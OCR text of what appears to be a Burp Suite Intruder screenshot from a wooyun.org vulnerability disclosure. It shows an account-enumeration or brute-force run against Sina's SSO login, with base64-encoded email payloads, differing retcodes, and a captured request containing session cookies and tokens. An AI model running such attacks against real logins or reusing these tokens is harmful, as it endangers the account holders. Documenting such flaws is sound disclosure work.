 Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "retcode":" Comment
15 emhhbmd4aXV5aW5nJTQwc2lu... 200 591 4049","
12 bGl4aXV5aW5nJTQwc2luYS5jb... 200 583 2093","
16 bGlxaWFuZyU0MHNpbmEuY29t 200 579 2093","
17 d2FuZ21pbiU0MHNpbmEuY29t 200 579 2093","
19 d2FuZ2xlaSU0MHNpbmEuY29t 200 579 2093","
18 bGltaW4lNDBzaW5hLmNvbQ== 200 579 2093","
20 bGl1eWFuZyU0MHNpbmEuY29t 200 579 2093","
22 d2FuZ3lhbiU0MHNpbmEuY29t 200 579 2093","
23 bGlqdW4lNDBzaW5hLmNvbQ== 200 579 2093","
24 emhhbmd5b25nJTQwc2luYS5jb... 200 579 2093","
25 bGlqaWUlNDBzaW5hLmNvbQ== 200 579 2093","
26 emhhbmdqaWUlNDBzaW5hLmN... 200 579 2093","
Request Response
Raw Params Headers Hex
POST /sso/login.php?client=ssologin.js(v1.4.18)&_=1455973611158 HTTP/1.1
Host: login.sina.com.cn
Content-Length: 546
Origin: http://www.jiaju.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.jiaju.com/login/?returnurl=http://www.jiaju.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: U_TRS1=000000ea.ac882408.56c81a4c.d213a34a; U_TRS2=000000ea.ac962408.56c81a4c.d34ee2b7; SessionID=kvrelhrebtc9ggb35g7hbep230; vjuids=-3a84f590b.152fda81eb6.0.d3f84243;
vjlast=1455954600.1455954600.30; UOR=bbs.sina.com.cn,bbs.sina.com.cn,; ULV=1455954657767:1:1:1::; SGUID=1455954709200_90551138; lxlrttp=1455934499; mobile_auth_code=c76b5f92eb1a3ea12886a62358aff42c;
SUB=_2AkMhl0xVf8NhqwJRmPwcxWznbYtlywHEiebDAH_sJxIyHm8w7T91qCQmZr7CMBpXWHxN-boekvbKM8kMSw..; SUBP=0033WrSXqPxfM72wWs9jqgMF55529P9D9WFivg_5mUjh.f-ejd3FR_gk;
.OverSeasAuth=587BE9E882AD957095E653810A0526C936D7F9A45A855AD86512F8C141685066CF679F84A5EF01C8AA020EC266F0A3D218E68BCF1CBF96AEE2A4BD9E2FA5186FC2EEF58EA1376E47A819605DE4181B9070FFFF7777E67B9E46F690BC18
C71861BC4BBA0ECD3A1A65F6167C37; ULOGIN_IMG=gz-1763cac0a088c4eb85d82baa8b14eba18b52
Connection: close
entry=supports_house&gateway=1&from=&savestate=0&useticket=0&pagerefer=http%3A%2F%2Fwww.jiaju.com%2F&su=d2FuZ2xlaSU0MHNpbmEuY29t&service=sso&servertime=1455973540&nonce=E72VP1&pwencode=rsa2&rsakv=1330
428213&sp=78d47f03b8c27579ba6e324b586b7df855eae95a2747dfa616438346f102e69f2db0d329a8f13fc894f765afb97b27860af33dc58f756496aea31472efb31ec268915183797d23971fffadf1db89a8fa3264c98d5f57eb56da19cee7c5f4d3
50fdc301fabb7a74fef792eb4dc02d7ef4c09e70281182043e92d5ee9e12a7f706&sr=1440*900&encoding=UTF-8&cdult=3&domain=sina.com.cn&prelt=108&returntype=TEXT
? < + > Type a search term 0 matches
Finished
www.wooyun.org